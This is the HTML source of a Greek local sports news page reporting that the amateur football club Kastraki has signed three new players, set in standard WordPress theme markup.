</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697dd37682358_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697dd37682358_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697dd37682358_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#039; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Νέες μεταγραφές από το Καστράκι</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-57799" class="post-57799 post type-post status-publish format-standard has-post-thumbnail category-22" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Νέες μεταγραφές από το Καστράκι</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-10T23:39:57+00:00" >10/01/2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-57799">46</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b9%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9D%CE%AD%CE%B5%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%9A%CE%B1%CF%83%CF%84%CF%81%CE%AC%CE%BA%CE%B9&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b9%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-746x420.jpg 746w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Kastraki SaragiaP1020562"/></a></div>
            <!-- content --><p>Το Καστράκι προχώρησε σε τρεις νέες μεταγραφές στην προσπάθειά του να ενισχυθεί ενόψει της συνέχεια του πρωταθλήματος.</p>
<p>Πέρα από τον Γιώργο Γκόβαρη (αναφερθήκαμε σε προηγούμενη ανάρτηση) αποκτήθηκαν και ο Αποστόλης Θεοδώρου και ο Χρήστος Νικολάου.</p>
<p>Ο Αποστόλης Θεοδώρου ξεκίνησε από την Ακαδημία των Μετεώρων αγωνίστηκε ξανά στο Καστράκι και μέχρι πρότινος αγωνίζονταν στην Δόξα Χρυσομηλιάς.</p>
<p>Ο Χρήστος Νικολάου ξεκίνησε από την Ακαδημία των Μετεώρων, ήταν μέλος της ομάδας που πήρε το πρωτάθλημα το 2012 και στην συνέχεια αγωνίστηκε ακόμη και στον Άρη Περιστέρας.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-57800 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562.jpg" alt="" width="750" height="422" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2024/01/Kastraki-SaragiaP1020562-746x420.jpg 746w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_697dd37683b9c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_697dd37683b9c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_697dd37683b9c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b9%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9D%CE%AD%CE%B5%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%AD%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%9A%CE%B1%CF%83%CF%84%CF%81%CE%AC%CE%BA%CE%B9&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ad%25cf%2582-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25ac%25ce%25ba%25ce%25b9%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%bf%cf%82-%ce%b1%ce%b5%ce%ba-%ce%ba%ce%b1%ce%b9-%ce%ac%cf%81%ce%b7%cf%82-%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b1%ce%bd-%cf%83/">Κύπελλο Ελλάδος: ΑΕΚ και Άρης έμειναν στο 0-0</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf-%ce%b9%cf%84%ce%b1%ce%bb%ce%af%ce%b1%cf%82-%ce%bc%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%b1%ce%bd%ce%b4%ce%ac-%ce%ba%ce%ac%cf%84%cf%89-%ce%b1%cf%80%cf%8c-%cf%84/">Κύπελλο Ιταλίας: με τον Μανδά κάτω από τα δοκάρια η Λάτσιο απέκλεισε την Ρόμα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-01-10T23:39:57+00:00"><meta itemprop="dateModified" 